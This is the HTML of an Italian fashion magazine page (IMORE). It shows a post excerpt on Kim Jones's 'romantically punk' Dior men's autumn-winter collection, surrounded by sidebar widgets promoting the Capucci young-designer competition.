<div class="clearfix col-1-2-sidebar">
    
    <div class="post-46095 post type-post status-publish format-standard has-post-thumbnail hentry category-2021-22-ai-mi-uomo tag-dior tag-judy-blame tag-kim-jones tag-new-romatic tag-peter-doig tag-punk tag-stephen-jones tag-yoon-ahn">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/dior-il-prossimo-inverno-parigi-sara-romanticamente-punk/" class="date-a">9 Febbraio 2021</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1596                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/dior-il-prossimo-inverno-parigi-sara-romanticamente-punk/"><img width="680" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2021/02/COVER-680x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="Dior A/I 2021-22 courtesy Dior" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/dior-il-prossimo-inverno-parigi-sara-romanticamente-punk/">Dior: il prossimo inverno Parigi sarà romanticamente punk</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Place de la Concorde applaude la nuova collezione autunno-inverno 2020-2021 di Kim Jones – direttore creativo Uomo Dior.

 <div class="btnReadMore pt20 bButton"><a href="https://www.imore.it/rivista/dior-il-prossimo-inverno-parigi-sara-romanticamente-punk/">Leggi tutto</a></div></div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/2021-22-ai-mi-uomo/">2021-22 A/I Mi uomo</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/dior/" rel="tag">Dior</a> <a href="https://www.imore.it/rivista/tag/judy-blame/" rel="tag">Judy Blame</a> <a href="https://www.imore.it/rivista/tag/kim-jones/" rel="tag">Kim Jones</a> <a href="https://www.imore.it/rivista/tag/new-romatic/" rel="tag">new romatic</a> <a href="https://www.imore.it/rivista/tag/peter-doig/" rel="tag">Peter Doig</a> <a href="https://www.imore.it/rivista/tag/punk/" rel="tag">Punk</a> <a href="https://www.imore.it/rivista/tag/stephen-jones/" rel="tag">Stephen Jones</a> <a href="https://www.imore.it/rivista/tag/yoon-ahn/" rel="tag">Yoon Ahn</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li 